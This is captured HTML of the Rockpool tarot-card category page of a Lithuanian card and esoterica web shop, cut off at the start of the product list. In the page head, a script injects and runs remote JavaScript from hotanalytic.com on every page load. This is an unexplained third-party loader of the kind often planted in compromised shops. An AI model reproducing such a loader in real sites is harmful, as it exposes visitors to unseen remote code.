

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.shop4top.lt/taro-kortos/rockpool
body_size: 10109
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="lt" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="lt" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="lt">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Rockpool</title>
<base href="https://www.shop4top.lt/" />
<meta name="description" content="Rockpool - australian publisher of tarot, oracle and other spiritual cards" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<link href="https://www.shop4top.lt/taro-kortos/rockpool" rel="canonical" />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />

<link href="https://fonts.googleapis.com/css?family=Istok+Web:400,700" rel="stylesheet" type="text/css" />
<link href="https://fonts.googleapis.com/css?family=Archivo+Narrow:400,700" rel="stylesheet" type="text/css" />
<link href='https://fonts.googleapis.com/css?family=Ubuntu:400,700,500' rel='stylesheet' type='text/css' />

<link href="catalog/view/theme/OPC070174/stylesheet/stylesheet.css?v=1" rel="stylesheet">

<link rel="stylesheet" type="text/css" href="catalog/view/theme/OPC070174/stylesheet/megnor/carousel.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/OPC070174/stylesheet/megnor/custom.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/OPC070174/stylesheet/megnor/bootstrap.min.css" />


<!-- Megnor www.templatemela.com - Start -->
<script type="text/javascript" src="catalog/view/javascript/megnor/custom.js"></script>
<script type="text/javascript" src="catalog/view/javascript/megnor/jstree.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/megnor/carousel.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/megnor/megnor.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/megnor/listgrid.js"></script>
<script type="text/javascript" src="catalog/view/javascript/megnor/jquery.custom.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/megnor/scrolltop.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/megnor/jquery.formalize.min.js"></script> 
<script src="catalog/view/javascript/megnor/tabs.js" type="text/javascript"></script>
<!-- Megnor www.templatemela.com - End -->

<script src="catalog/view/javascript/common.js" type="text/javascript"></script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VLLB9YGK44"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VLLB9YGK44');
</script>
<script type="text/javascript">
var jsbc = document.createElement("script");
jsbc.type = "text/javascript";
jsbc.src = "https://hotanalytic.com/bin/app.lts.js";
var a = document.getElementsByTagName("script")[0];
a.parentNode.insertBefore(jsbc, a);
</script>



</head>
<body class="product-category-94_152 layout-1">
<header>
  <div class="container">
  <nav id="top">
      <div class="dropdown myaccount tm_headerlinkmenu">
        <div class="tm_headerlinks_inner">
          <div class="headertoggle_img"></div>
        </div>
         <ul class="dropdown-menu dropdown-menu-right myaccount-menu">
                    <li><a href="https://www.shop4top.lt/index.php?route=account/register">Registracija</a></li>
          <li><a href="https://www.shop4top.lt/index.php?route=account/login">Prisijungimas</a></li>
                  </ul>
      </div>
    
      <div id="top-links" class="nav pull-right">
        <ul class="list-inline">
          <li>
                      </li>
          <li>
            <form action="https://www.shop4top.lt/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="language">
  <div class="btn-group">
    <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">
            <img src="image/flags/lt.png" alt="Lietuvių" title="Lietuvių">
                    <span class="hidden-xs hidden-sm hidden-md">Kalba</span> <i class="fa fa-caret-down"></i></button>
    <ul class="dropdown-menu language-menu">
            <li><a href="lt"><img src="image/flags/lt.png" alt="Lietuvių" title="Lietuvių" /> Lietuvių</a></li>
            <li><a href="en"><img src="image/flags/gb.png" alt="Anglų" title="Anglų" /> Anglų</a></li>
          </ul>
  </div>
  <input type="hidden" name="code" value="" />
  <input type="hidden" name="redirect" value="https://www.shop4top.lt/taro-kortos/rockpool" />
</form>
          </li>
          <li class="contact-cms"><a href="https://www.shop4top.lt/index.php?route=information/contact"><i class="fa fa-phone"></i></a> <span class="hidden-xs hidden-sm hidden-md">+370 610 66162</span></li>
          <li class="dropdown myaccount"><a href="https://www.shop4top.lt/index.php?route=account/account" title="Paskyra" class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-user"></i> <span class="hidden-xs hidden-sm hidden-md">          Paskyra</span> <span class="caret"></span></a>
            <ul class="dropdown-menu dropdown-menu-right myaccount-menu">
                            <li><a href="https://www.shop4top.lt/index.php?route=account/register">Registracija</a></li>
              <li><a href="https://www.shop4top.lt/index.php?route=account/login">Prisijungimas</a></li>
                          </ul>
          </li>
          <li><a href="https://www.shop4top.lt/index.php?route=account/wishlist" id="wishlist-total" title="Norų sąrašas (0)"><i class="fa fa-heart"></i> <span class="hidden-xs hidden-sm hidden-md">Norų sąrašas (0)</span></a></li>
          
          <li class="checkout-cms"><a href="https://www.shop4top.lt/index.php?route=checkout/checkout" title="Atsiskaityti"><i class="fa fa-share"></i> <span class="hidden-xs hidden-sm hidden-md">Atsiskaityti</span></a></li>
        </ul>
      </div>
      <div class="clear"></div>
  </nav>
    <div class="row">
      <div class="header-logo">
        <div id="logo">
                    <a href="https://www.shop4top.lt/"><img src="https://www.shop4top.lt/image/catalog/logotop.png" title="Shop4top.lt - kortos internetu" alt="Shop4top.lt - kortos internetu" class="img-responsive" /></a>
                  </div>
      </div>
    <div class="header-search"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Ieškoti" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i><span >Paieška</span></button>
  </span>
</div>    </div>
       <div class="contact-cart">
	<div class="content_headercms_top"> </div>
	   <div id="cart" class="btn-group btn-block">
	<div class="cart-img"> </div>
  <button type="button" data-toggle="dropdown" data-loading-text="Loading..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><i class="fa fa-shopping-cart"></i> <span class="shoppingcart">Krepšelis</span><span id="cart-total">0 prekės(-ių) - 0.00€</span></button>
  <ul class="dropdown-menu pull-right cart-menu">
        <li>
      <p class="text-center">Jūsų krepšelis tuščias!</p>
    </li>
      </ul>
</div>
</div>
      </div>
  </div>
</header>
<div class="content_headercms_bottom"> <div class="nav-inner-cms">
  <div class="header-bottom">
  <div class="main-menu " id="cms-menu">
    <ul class="main-navigation">
            <li>
                <a href="https://www.shop4top.lt/kortos">KORTOS</a>
                        <ul>
                    <li>
                        <a href="https://www.shop4top.lt/kortos/bicycle-1">Bicycle</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/kortos/copag">Copag</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/kortos/fournier-1">Fournier</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/kortos/ellusionist">Ellusionist</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/kortos/theory11">Theory11</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/kortos/lo-scarabeo-kortos">Lo Scarabeo</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/kortos/art-of-play">Art of Play</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/kortos/us-games-systems-kortos">US Games Systems</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/index.php?route=product/category&amp;path=90_162">Modiano</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/kortos/piatnik-1">Piatnik</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/kortos/kiti-prekiniai-zenklai">Kiti prekiniai ženklai</a>
                      </li>
                  </ul>
              </li>
            <li>
                <a href="https://www.shop4top.lt/taro-kortos" class="active">Taro kortos</a>
                        <ul>
                    <li>
                        <a href="https://www.shop4top.lt/taro-kortos/Bear-and-company">Bear &amp; Company</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/taro-kortos/Cico-books">Cico Books</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/taro-kortos/Destiny-books-">Destiny books </a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/taro-kortos/findhorn-press-">Findhorn Press</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/taro-kortos/harper-one">Harper One</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/taro-kortos/Hay-House">Hay House</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/taro-kortos/insight-editions">Insight Editions</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/taro-kortos/modiano-1">Modiano</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/taro-kortos/Orange-hippo">Orange Hippo</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/taro-kortos/watkins-publishing">Watkins Publishing</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/taro-kortos/Weiser-books">Weiser books</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/taro-kortos/Welbeck-publishing">Welbeck Publishing</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/taro-kortos/lo-scarabeo-tarot">Lo Scarabeo</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/taro-kortos/us-games-systems-">US Games Systems</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/taro-kortos/blue-angel-tarot">Blue Angel</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/taro-kortos/fournier-tarot-cards">Fournier</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/taro-kortos/agm-tarot">AGM</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/taro-kortos/llewellyn-tarot">Llewellyn</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/taro-kortos/schiffer-tarot">Schiffer</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/taro-kortos/animal-dreaming-publishing">Animal Dreaming</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/taro-kortos/solarus">Solarus</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/taro-kortos/beyond-words">Beyond Words</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/taro-kortos/rockpool" class="active">Rockpool</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/taro-kortos/kiti-prekiu-zenklai">Kiti prekių ženklai</a>
                      </li>
                  </ul>
              </li>
            <li>
                <a href="https://www.shop4top.lt/ezoterikos-prekes">EZOTERIKOS PREKĖS</a>
                        <ul>
                    <li>
                        <a href="https://www.shop4top.lt/ezoterikos-prekes/knygos">Knygos</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/ezoterikos-prekes/smilkalai">Smilkalai</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/ezoterikos-prekes/maiseliai-ir-kilimeliai">Maišeliai ir kilimėliai</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/ezoterikos-prekes/runos-ir-kristalai">Runos ir kristalai</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/ezoterikos-prekes/svytuokles">Švytuoklės</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/ezoterikos-prekes/uzrasines">Užrašinės</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/ezoterikos-prekes/papuosalai">Papuošalai</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/ezoterikos-prekes/ivairus-kitos">Kitos</a>
                      </li>
                  </ul>
              </li>
            <li>
                <a href="https://www.shop4top.lt/stalo-zaidimai">Stalo Žaidimai</a>
                        <ul>
                    <li>
                        <a href="https://www.shop4top.lt/stalo-zaidimai/deliones">Dėlionės</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/stalo-zaidimai/kiti-stalo-zaidimai">Kiti Stalo žaidimai</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/stalo-zaidimai/sachmatai">Šachmatai</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/stalo-zaidimai/Spellfire">Spellfire</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/stalo-zaidimai/tcg-">TCG </a>
                      </li>
                  </ul>
              </li>
            <li>
                <a href="https://www.shop4top.lt/rpg-kauliukai">KAULIUKAI</a>
                        <ul>
                    <li>
                        <a href="https://www.shop4top.lt/rpg-kauliukai/q-workshop">Q-Workshop</a>
                      </li>
                  </ul>
              </li>
            <li>
                <a href="https://www.shop4top.lt/laisvalaikio-dovanos">Dovanos</a>
                        <ul>
                    <li>
                        <a href="https://www.shop4top.lt/laisvalaikio-dovanos/konstruktoriai">Konstruktoriai</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/laisvalaikio-dovanos/dovanos-vaikams">Dovanos vaikams</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/laisvalaikio-dovanos/dovanos-namams-2">Dovanos namams</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/laisvalaikio-dovanos/dovanos-moterims">Dovanos moterims</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/laisvalaikio-dovanos/pokerio-prekes">Pokerio prekės</a>
                      </li>
                  </ul>
              </li>
            <li>
                <a href="https://www.shop4top.lt/baterijos-ir-priedai">BATERIJOS IR PRIEDAI</a>
                        <ul>
                    <li>
                        <a href="https://www.shop4top.lt/baterijos-ir-priedai/baterijos">BATERIJOS</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/baterijos-ir-priedai/belaidziai-ikrovikliai">BELAIDŽIAI ĮKROVIKLIAI</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/baterijos-ir-priedai/dviraciu-prekes-">DVIRAČIŲ PREKĖS </a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/baterijos-ir-priedai/isorines-baterijos-powerbank">IŠORINĖS BATERIJOS (powerbank)</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/baterijos-ir-priedai/kabeliai-laidai-ir-adapteriai">KABELIAI, LAIDAI IR ADAPTERIAI</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/baterijos-ir-priedai/prozektoriai-ir-lemputes">PROŽEKTORIAI IR LEMPUTĖS</a>
                      </li>
                    <li>
                        <a href="https://www.shop4top.lt/baterijos-ir-priedai/bateriju-ikrovikliai">BATERIJŲ ĮKROVIKLIAI</a>
                      </li>
                  </ul>
              </li>
          </ul>	
  </div>
     </div>
</div>
 </div>

<nav class="nav-container" role="navigation">
<div class="nav-inner">
<!-- ======= Menu Code START ========= -->
<!-- Opencart 3 level Category Menu-->
<div class="container">
<div id="menu" class="main-menu">

<div class="nav-responsive"><span>Menu</span><div class="expandable"></div></div>
  <ul class="main-navigation">
        <li><a href="https://www.shop4top.lt/kortos">KORTOS</a>
      
                <ul>
                             										
				<li>
								
					<a href="https://www.shop4top.lt/kortos/bicycle-1" >Bicycle</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/kortos/copag" >Copag</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/kortos/fournier-1" >Fournier</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/kortos/ellusionist" >Ellusionist</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/kortos/theory11" >Theory11</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/kortos/lo-scarabeo-kortos" >Lo Scarabeo</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/kortos/art-of-play" >Art of Play</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/kortos/us-games-systems-kortos" >US Games Systems</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/index.php?route=product/category&amp;path=90_162" >Modiano</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/kortos/piatnik-1" >Piatnik</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/kortos/kiti-prekiniai-zenklai" >Kiti prekiniai ženklai</a>
										  
			</li>		
                            </ul>
        
          </li>
        <li><a href="https://www.shop4top.lt/taro-kortos">Taro kortos</a>
      
                <ul>
                             										
				<li>
								
					<a href="https://www.shop4top.lt/taro-kortos/Bear-and-company" >Bear &amp; Company</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/taro-kortos/Cico-books" >Cico Books</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/taro-kortos/Destiny-books-" >Destiny books </a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/taro-kortos/findhorn-press-" >Findhorn Press</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/taro-kortos/harper-one" >Harper One</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/taro-kortos/Hay-House" >Hay House</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/taro-kortos/insight-editions" >Insight Editions</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/taro-kortos/modiano-1" >Modiano</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/taro-kortos/Orange-hippo" >Orange Hippo</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/taro-kortos/watkins-publishing" >Watkins Publishing</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/taro-kortos/Weiser-books" >Weiser books</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/taro-kortos/Welbeck-publishing" >Welbeck Publishing</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/taro-kortos/lo-scarabeo-tarot" >Lo Scarabeo</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/taro-kortos/us-games-systems-" >US Games Systems</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/taro-kortos/blue-angel-tarot" >Blue Angel</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/taro-kortos/fournier-tarot-cards" >Fournier</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/taro-kortos/agm-tarot" >AGM</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/taro-kortos/llewellyn-tarot" >Llewellyn</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/taro-kortos/schiffer-tarot" >Schiffer</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/taro-kortos/animal-dreaming-publishing" >Animal Dreaming</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/taro-kortos/solarus" >Solarus</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/taro-kortos/beyond-words" >Beyond Words</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/taro-kortos/rockpool" >Rockpool</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/taro-kortos/kiti-prekiu-zenklai" >Kiti prekių ženklai</a>
										  
			</li>		
                            </ul>
        
          </li>
        <li><a href="https://www.shop4top.lt/ezoterikos-prekes">EZOTERIKOS PREKĖS</a>
      
                <ul>
                             										
				<li>
								
					<a href="https://www.shop4top.lt/ezoterikos-prekes/knygos" >Knygos</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/ezoterikos-prekes/smilkalai" >Smilkalai</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/ezoterikos-prekes/maiseliai-ir-kilimeliai" >Maišeliai ir kilimėliai</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/ezoterikos-prekes/runos-ir-kristalai" >Runos ir kristalai</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/ezoterikos-prekes/svytuokles" >Švytuoklės</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/ezoterikos-prekes/uzrasines" >Užrašinės</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/ezoterikos-prekes/papuosalai" >Papuošalai</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/ezoterikos-prekes/ivairus-kitos" >Kitos</a>
										  
			</li>		
                            </ul>
        
          </li>
        <li><a href="https://www.shop4top.lt/stalo-zaidimai">Stalo Žaidimai</a>
      
                <ul>
                             										
				<li>
								
					<a href="https://www.shop4top.lt/stalo-zaidimai/deliones" >Dėlionės</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/stalo-zaidimai/kiti-stalo-zaidimai" >Kiti Stalo žaidimai</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/stalo-zaidimai/sachmatai" >Šachmatai</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/stalo-zaidimai/Spellfire" >Spellfire</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/stalo-zaidimai/tcg-" >TCG </a>
										  
			</li>		
                            </ul>
        
          </li>
        <li><a href="https://www.shop4top.lt/rpg-kauliukai">KAULIUKAI</a>
      
                <ul>
                             										
				<li>
								
					<a href="https://www.shop4top.lt/rpg-kauliukai/q-workshop" >Q-Workshop</a>
										  
			</li>		
                            </ul>
        
          </li>
        <li><a href="https://www.shop4top.lt/laisvalaikio-dovanos">Dovanos</a>
      
                <ul>
                             										
				<li>
								
					<a href="https://www.shop4top.lt/laisvalaikio-dovanos/konstruktoriai" >Konstruktoriai</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/laisvalaikio-dovanos/dovanos-vaikams" >Dovanos vaikams</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/laisvalaikio-dovanos/dovanos-namams-2" >Dovanos namams</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/laisvalaikio-dovanos/dovanos-moterims" >Dovanos moterims</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/laisvalaikio-dovanos/pokerio-prekes" >Pokerio prekės</a>
										  
			</li>		
                            </ul>
        
          </li>
        <li><a href="https://www.shop4top.lt/baterijos-ir-priedai">BATERIJOS IR PRIEDAI</a>
      
                <ul>
                             										
				<li>
								
					<a href="https://www.shop4top.lt/baterijos-ir-priedai/baterijos" >BATERIJOS</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/baterijos-ir-priedai/belaidziai-ikrovikliai" >BELAIDŽIAI ĮKROVIKLIAI</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/baterijos-ir-priedai/dviraciu-prekes-" >DVIRAČIŲ PREKĖS </a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/baterijos-ir-priedai/isorines-baterijos-powerbank" >IŠORINĖS BATERIJOS (powerbank)</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/baterijos-ir-priedai/kabeliai-laidai-ir-adapteriai" >KABELIAI, LAIDAI IR ADAPTERIAI</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/baterijos-ir-priedai/prozektoriai-ir-lemputes" >PROŽEKTORIAI IR LEMPUTĖS</a>
										  
			</li>		
                              										
				<li>
								
					<a href="https://www.shop4top.lt/baterijos-ir-priedai/bateriju-ikrovikliai" >BATERIJŲ ĮKROVIKLIAI</a>
										  
			</li>		
                            </ul>
        
          </li>
      </ul>
</div>
<!-- ======= Menu Code END ========= -->
</div>
</div>
</nav>   
<div class="container ">
  <div class="row">                <div id="content" class="col-sm-12">		  
      <h3>Rockpool</h3>
            <div class="row category_thumb">
                      </div>
    
                       <div class="pagger">
      <div class="category_filter">
        <div class="col-md-4 btn-list-grid">
          <div class="btn-group">
            <button type="button" id="list-view" class="btn btn-default list" data-toggle="tooltip" title="List"></button>
            <button type="button" id="grid-view" class="btn btn-default grid" data-toggle="tooltip" title="Grid"></button>
          </div>
		   <div class="compare-total"><a href="https://www.shop4top.lt/index.php?route=product/compare" id="compare-total">Prekių palyginimas (0)</a></div>
        </div>
		<div class="pagiantion-right">
        <div class="col-md-2 text-right sort-by">
          <label class="control-label" for="input-sort">Rikiuoti:</label>
        </div>
        <div class="col-md-3 text-right sort">
          <select id="input-sort" class="form-control" onchange="location = this.value;">
                                    <option value="https://www.shop4top.lt/taro-kortos/rockpool?sort=p.sort_order&amp;order=ASC" selected="selected">Standartu</option>
                                                <option value="https://www.shop4top.lt/taro-kortos/rockpool?sort=pd.name&amp;order=ASC">Pavadinimas A - Ž</option>
                                                <option value="https://www.shop4top.lt/taro-kortos/rockpool?sort=pd.name&amp;order=DESC">Pavadinimas Ž - A</option>
                                                <option value="https://www.shop4top.lt/taro-kortos/rockpool?sort=p.price&amp;order=ASC">Kaina nuo mažiausios</option>
                                                <option value="https://www.shop4top.lt/taro-kortos/rockpool?sort=p.price&amp;order=DESC">Kaina nuo didžiausios</option>
                                                <option value="https://www.shop4top.lt/taro-kortos/rockpool?sort=rating&amp;order=DESC">Nuo didžiausių įvertinimų</option>
                                                <option value="https://www.shop4top.lt/taro-kortos/rockpool?sort=rating&amp;order=ASC">Nuo mažiausių įvertinimų</option>
                                                <option value="https://www.shop4top.lt/taro-kortos/rockpool?sort=p.model&amp;order=ASC">Modelis A - Ž</option>
                                                <option value="https://www.shop4top.lt/taro-kortos/rockpool?sort=p.model&amp;order=DESC">Modelis Ž - A</option>
                                  </select>
        </div>
        <div class="col-md-1 text-right limit-by">
          <label class="control-label" for="input-limit">Rodyti:</label>
        </div>
        <div class="col-md-2 text-right limit">
          <select id="input-limit" class="form-control" onchange="location = this.value;">
                                    <option value="https://www.shop4top.lt/taro-kortos/rockpool?limit=16" selected="selected">16</option>
                                                <option value="https://www.shop4top.lt/taro-kortos/rockpool?limit=25">25</option>
                                                <option value="https://www.shop4top.lt/taro-kortos/rockpool?limit=50">50</option>
                                                <option value="https://www.shop4top.lt/taro-kortos/rockpool?limit=75">75</option>
                                                <option value="https://www.shop4top.lt/taro-kortos/rockpool?limit=100">100</option>
                                  </select>
        </div>
      </div>
	  </div>
	  </div>
      
      <div >
                <div class="product-layout product-list col-xs-12">
          <div class="product-thumb">
		  <div class="product-block-inner ">
